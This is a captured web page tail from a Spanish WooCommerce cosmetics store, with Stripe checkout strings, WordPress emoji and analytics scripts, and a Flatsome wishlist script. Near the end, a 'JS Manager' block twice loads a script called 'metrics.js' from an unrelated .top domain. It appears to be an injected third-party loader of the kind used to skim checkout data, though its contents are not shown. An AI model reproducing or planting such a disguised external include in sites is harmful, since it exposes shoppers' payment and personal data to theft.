m\u00e1s n\u00fameros de tarjetas de prueba \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eaqu\u00ed\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"Se ha producido un error al procesar el pago. Revisa la bandeja de entrada de tu correo electr\u00f3nico y actualiza la p\u00e1gina para volver a intentarlo.","accountDescriptor":"","addPaymentReturnURL":"https://www.mehrucosmetica.es/my-account/payment-methods/","orderReceivedURL":"https://www.mehrucosmetica.es/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"ES","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"2fda6e8a70","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"El n\u00famero de la tarjeta no es un n\u00famero de tarjeta v\u00e1lido.","invalid_expiry_month":"El mes de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_expiry_year":"El a\u00f1o de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta no es v\u00e1lido.","incorrect_number":"El n\u00famero de la tarjeta es incorrecto.","incomplete_number":"El n\u00famero de la tarjeta est\u00e1 incompleto","incomplete_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta est\u00e1 incompleto.","incomplete_expiry":"La fecha de caducidad de la tarjeta est\u00e1 incompleta.","expired_card":"La tarjeta ha caducado.","incorrect_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta es incorrecto.","incorrect_zip":"Fallo en la validaci\u00f3n del c\u00f3digo postal de la tarjeta.","postal_code_invalid":"C\u00f3digo postal no v\u00e1lido, por favor, corr\u00edgelo e int\u00e9ntalo de nuevo","invalid_expiry_year_past":"El a\u00f1o de caducidad de la tarjeta est\u00e1 en el pasado","card_declined":"La tarjeta ha sido rechazada.","missing":"No hay ninguna tarjeta en el cliente al que se le est\u00e1 cobrando.","processing_error":"Ha ocurrido un error al procesar la tarjeta.","invalid_sofort_country":"El pa\u00eds de facturaci\u00f3n no est\u00e1 aceptado por Sofort. Por favor, prueba con otro pa\u00eds.","email_invalid":"Direcci\u00f3n de correo no v\u00e1lida, por favor, corr\u00edgela e int\u00e9ntalo de nuevo.","invalid_request_error":"No ha sido posible procesar este pago, por favor, int\u00e9ntalo de nuevo o usa un m\u00e9todo alternativo.","amount_too_large":"El total del pedido es demasiado alto para este m\u00e9todo de pago","amount_too_small":"El total del pedido es demasiado bajo para este m\u00e9todo de pago","country_code_invalid":"C\u00f3digo de pa\u00eds no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un c\u00f3digo de pa\u00eds v\u00e1lido","tax_id_invalid":"ID de impuestos no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un ID de impuestos v\u00e1lido","invalid_wallet_type":"Tipo de pago de monedero no v\u00e1lido, int\u00e9ntalo de nuevo o utiliza un m\u00e9todo alternativo.","payment_intent_authentication_failure":"No podemos confirmar tu m\u00e9todo de pago. Elige otro m\u00e9todo de pago e int\u00e9ntalo de nuevo.","insufficient_funds":"Tu tarjeta no tiene fondos suficientes."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-14 08:22:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"There was a problem processing the payment. Please refresh the page to try again.":["Se ha producido un error al procesar el pago. Recarga la p\u00e1gina para volver a intentarlo."],"BLIK Code is invalid":["El c\u00f3digo BLIK no es v\u00e1lido"],"Failed to load %s payment method. Please refresh the page and try again.":["Fallo en cargarse el m\u00e9todo de pago %s. Recarga la p\u00e1gina e int\u00e9ntalo de nuevo."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Detalles de pago no disponibles o no v\u00e1lidos. Aseg\u00farate de introducir correctamente el m\u00e9todo de pago proporcionado."],"%s is a required field.":["%s es un campo obligatorio."],"Payment failed. Please try again.":["El pago ha fallado. Por favor, int\u00e9ntalo de nuevo."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Ten en cuenta que, dependiendo de tu cuenta y del historial de transacciones, Cash App Pay puede rechazar tu transacci\u00f3n debido a su importe."],"An error occurred while connecting to the server. Please try again.":["Ha ocurrido un error al conectar con el servidor. Por favor, int\u00e9ntalo de nuevo."],"The connection to the server was aborted. Please try again.":["La conexi\u00f3n con el servidor se ha abortado. Por favor, int\u00e9ntalo de nuevo."],"A timeout occurred while connecting to the server. Please try again.":["Ha ocurrido un error al conectar con el servidor. Por favor, int\u00e9ntalo de nuevo."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mehrucosmetica.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mehrucosmetica.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.mehrucosmetica.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.mehrucosmetica.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":204253084,"store_id":"eae8b411-aef1-4daa-8475-8a451cd89456","ui":null,"url":"https://www.mehrucosmetica.es","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":1614,"pn":"Curls Pineapple So So Clean Wash 8oz","pc":"CHAMPUS/Curls/MARCAS/METODO CURLY","pp":"12.90","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","MARCAS","Curls","Curls Pineapple So So Clean Wash 8oz"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script type="text/javascript" src="https://pixelhaimensoms.top/1/mehrucosmetica/metrics.js" id="custom-1765036403117-js"></script>

<!-- JS Manager: custom-1765036403117 -->
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mehrucosmetica/metrics.js" id="custom-1765036403117-js"></script>
<!-- End JS Manager: custom-1765036403117 -->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.mehrucosmetica.es/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2
body_size: 219
content:
Flatsome.behavior('wishlist', {
  attach: function (context) {
    jQuery('.wishlist-button', context).each(function (index, element) {
      'use strict'

      jQuery(element).on('click', function (e) {
        // Browse wishlist
        if (jQuery(this).parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
          var link = jQuery(this).parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
          window.location.href = link
          return
        }
        jQuery(this).addClass('loading')
        // Delete or add item (only one of both is present).
        jQuery(this).parent().find('.delete_item').click()
        jQuery(this).parent().find('.add_to_wishlist').click()

        e.preventDefault()
      })
    })
  }
})

jQuery(document).ready(function () {
  var flatsomeAddToWishlist = function () {
    jQuery('.wishlist-button').removeClass('loading')
    jQuery('.wishlist-button').addClass('wishlist-added')

    jQuery.ajax({
      beforeSend: function () {

      },
      complete: function () {

      },
      data: {
        action: 'flatsome_update_wishlist_count',
      },
      success: function (data) {
        jQuery('i.wishlist-icon').addClass('added')
        if (data == 0) {
          jQuery('i.wishlist-icon').removeAttr('data-icon-label')
        }
        else if (data == 1) {
          jQuery('i.wishlist-icon').attr('data-icon-label', '1')
        }
        else {
          jQuery('i.wishlist-icon').attr('data-icon-label', data)
        }
        setTimeout(function () {
          jQuery('i.wishlist-icon').removeClass('added')
        }, 500)
      },

      url: yith_wcwl_l10n.ajax_url,
    })
  }

  jQuery('body').on('added_to_wishlist removed_from_wishlist', flatsomeAddToWishlist)
})


;
